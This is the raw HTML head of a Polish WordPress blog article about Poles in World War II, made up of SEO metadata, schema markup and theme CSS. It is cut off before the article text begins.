

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/
body_size: 17351
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Polacy Podczas II Wojny Światowej - Co Się Wydarzyło? styczeń 2026 - Biografin.pl</title>
<meta name="description" content="Polacy podczas II wojny światowej byli w ogromnej mierze zaangażowani w wojnę, jako żołnierze i cywile. Polska wystawiła ponad milion żołnierzy do walki,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Polacy Podczas II Wojny Światowej - Co Się Wydarzyło? styczeń 2026 - Biografin.pl" />
<meta property="og:description" content="Polacy podczas II wojny światowej byli w ogromnej mierze zaangażowani w wojnę, jako żołnierze i cywile. Polska wystawiła ponad milion żołnierzy do walki," />
<meta property="og:url" content="https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/" />
<meta property="og:site_name" content="biografin.pl" />
<meta property="article:tag" content="Armia Francji" />
<meta property="article:tag" content="podczas wojny" />
<meta property="article:tag" content="podczas wojny światowej" />
<meta property="article:tag" content="Polacy byli" />
<meta property="article:tag" content="wojny światowej" />
<meta property="article:section" content="Leksykon" />
<meta property="og:image" content="https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png" />
<meta property="og:image:secure_url" content="https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png" />
<meta property="og:image:width" content="804" />
<meta property="og:image:height" content="604" />
<meta property="og:image:alt" content="Polacy Podczas II Wojny Światowej &#8211; Co Się Wydarzyło?" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-10-04T15:59:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Polacy Podczas II Wojny Światowej - Co Się Wydarzyło? styczeń 2026 - Biografin.pl" />
<meta name="twitter:description" content="Polacy podczas II wojny światowej byli w ogromnej mierze zaangażowani w wojnę, jako żołnierze i cywile. Polska wystawiła ponad milion żołnierzy do walki," />
<meta name="twitter:image" content="https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Zdzisław Kamiński" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="3 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://biografin.pl/#organization","name":"biografin.pl","url":"https://biografin.pl","logo":{"@type":"ImageObject","@id":"https://biografin.pl/#logo","url":"https://biografin.pl/wp-content/uploads/2023/05/cropped-biografin.pl_.png","contentUrl":"https://biografin.pl/wp-content/uploads/2023/05/cropped-biografin.pl_.png","caption":"biografin.pl","inLanguage":"pl-PL"}},{"@type":"WebSite","@id":"https://biografin.pl/#website","url":"https://biografin.pl","name":"biografin.pl","publisher":{"@id":"https://biografin.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png","url":"https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png","width":"804","height":"604","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/#webpage","url":"https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/","name":"Polacy Podczas II Wojny \u015awiatowej - Co Si\u0119 Wydarzy\u0142o? stycze\u0144 2026 - Biografin.pl","datePublished":"2023-10-04T15:59:32+00:00","dateModified":"2023-10-04T15:59:32+00:00","isPartOf":{"@id":"https://biografin.pl/#website"},"primaryImageOfPage":{"@id":"https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://biografin.pl/author/zdzislawkaminski/","name":"Zdzis\u0142aw Kami\u0144ski","url":"https://biografin.pl/author/zdzislawkaminski/","image":{"@type":"ImageObject","@id":"https://biografin.pl/wp-content/uploads/2023/05/avatar_user_2_1683812736-96x96.jpg","url":"https://biografin.pl/wp-content/uploads/2023/05/avatar_user_2_1683812736-96x96.jpg","caption":"Zdzis\u0142aw Kami\u0144ski","inLanguage":"pl-PL"},"sameAs":["https://biografin.pl/"],"worksFor":{"@id":"https://biografin.pl/#organization"}},{"@type":"NewsArticle","headline":"Polacy Podczas II Wojny \u015awiatowej - Co Si\u0119 Wydarzy\u0142o? stycze\u0144 2026 - Biografin.pl","datePublished":"2023-10-04T15:59:32+00:00","dateModified":"2023-10-04T15:59:32+00:00","articleSection":"Leksykon","author":{"@id":"https://biografin.pl/author/zdzislawkaminski/","name":"Zdzis\u0142aw Kami\u0144ski"},"publisher":{"@id":"https://biografin.pl/#organization"},"description":"Polacy podczas II wojny \u015bwiatowej byli w ogromnej mierze zaanga\u017cowani w wojn\u0119, jako \u017co\u0142nierze i cywile. Polska wystawi\u0142a ponad milion \u017co\u0142nierzy do walki,","name":"Polacy Podczas II Wojny \u015awiatowej - Co Si\u0119 Wydarzy\u0142o? stycze\u0144 2026 - Biografin.pl","@id":"https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/#richSnippet","isPartOf":{"@id":"https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/#webpage"},"image":{"@id":"https://biografin.pl/wp-content/uploads/2023/05/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo_1.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://biografin.pl/polacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biografin.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiografin.pl%2Fpolacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biografin.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiografin.pl%2Fpolacy-podczas-ii-wojny-wiatowej-co-si-wydarzyo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://biografin.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://biografin.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://biografin.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://biografin.pl/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://biografin.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://biografin.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://biografin.pl/wp-content/fonts/4825f97a40f26b4208d5b65dd978eaef.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://biografin.pl/wp-content/themes/newsmatic/style.css?ver=1.2.6' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 325px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415}
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://biografin.pl/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://biografin.pl/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<script src="https://biografin.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biografin.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://biografin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biografin.pl/wp-json/wp/v2/posts/3509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biografin.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://biografin.pl/?p=3509' />
<link rel="pingback" href="https://biografin.pl/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
